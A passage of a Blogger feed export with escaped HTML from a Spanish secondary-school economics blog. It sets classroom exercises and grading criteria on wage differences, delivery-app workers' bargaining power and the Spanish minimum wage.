arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8079638383450573523"},"published":{"$t":"2025-12-03T11:06:00.006+01:00"},"updated":{"$t":"2025-12-03T11:12:06.589+01:00"},"title":{"type":"text","$t":"Preguntas competencias \"características especiales del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3LskB0KC9as\" width=\"320\" youtube-src-id=\"3LskB0KC9as\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Tu primer curro con una app de reparto”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que este verano decides buscar tu primer trabajo para ganar algo de dinero y te llama la atención una app de reparto muy conocida (tipo Glovo, Uber Eats…). En TikTok ves vídeos de repartidores jóvenes que cuentan su experiencia: algunos dicen que están contentos porque pueden organizarse el horario; otros se quejan de que los ingresos son muy bajos, de que la app puede bloquearlos sin explicación y de que, si no aceptan muchos pedidos, el algoritmo les da menos trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComentáis en clase que, según el modelo teórico de equilibrio del mercado de trabajo, el salario se fijaría donde se cruzan oferta y demanda de trabajo, y no habría desempleo: a ese salario, las personas dispuestas a trabajar serían exactamente las que las empresas quieren contratar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero el propio material que habéis leído indica que\u0026nbsp;\u003Cb\u003Eel mercado de trabajo tiene imperfecciones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las empresas pueden tener poder para influir en los salarios y las condiciones (sobre todo si hay pocas alternativas para el trabajador).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Los trabajadores pueden unirse en sindicatos o asociaciones para presionar por mejores salarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El Estado interviene fijando salario mínimo y normas laborales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el caso de estas apps, muchos repartidores trabajan como autónomos, sin convenio colectivo claro y con poco poder individual de negociación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Poder de la empresa vs poder del trabajador\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica con tus palabras por qué, en este tipo de plataformas,\u0026nbsp;\u003Cb\u003Ela empresa\u003C\/b\u003E\u0026nbsp;puede tener más poder que cada repartidor individual para fijar salarios y condiciones. Relaciónalo con la idea de que “oferta y demanda no se mueven libremente” en el mercado de trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Qué podrían hacer los repartidores?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EPropón dos formas en las que los repartidores podrían intentar equilibrar ese poder y explica qué ventajas y límites tendría cada una.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que te ofrecen trabajar en una de estas apps. Redacta un texto de 8-10 líneas explicando si aceptarías o no, y qué condiciones mínimas pedirías (ingresos, horarios, seguridad, cobertura de accidentes…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que en la práctica la empresa puede fijar tarifas y condiciones, limitando la “libre” fijación de salarios del modelo teórico.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropone dos estrategias realistas de organización\/negociación por parte de los repartidores, justificando sus posibles efectos y límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando experiencia real con conceptos de mercado de trabajo e imperfecciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (equilibrio, poder de negociación, condiciones laborales, mercado de trabajo, etc.) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 2. “Salario mínimo y tu primer contrato”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn España, el Estado fija un\u0026nbsp;\u003Cb\u003Esalario mínimo interprofesional (SMI)\u003C\/b\u003E\u0026nbsp;que es la cantidad mínima que debe cobrar un trabajador a jornada completa. En el material que habéis leído se recuerda que el Estado interviene en el mercado de trabajo fijando un salario mínimo y otras normas de protección (horarios máximos, indemnizaciones por despido, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; 